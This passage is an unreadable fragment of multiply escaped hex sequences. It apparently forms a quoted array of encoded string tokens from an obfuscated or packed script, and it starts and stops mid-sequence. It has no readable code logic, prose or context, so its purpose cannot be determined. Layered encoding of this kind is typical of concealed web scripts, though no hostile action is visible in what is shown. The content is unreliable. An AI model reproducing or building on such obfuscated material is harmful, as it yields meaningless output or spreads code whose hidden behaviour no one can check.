66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5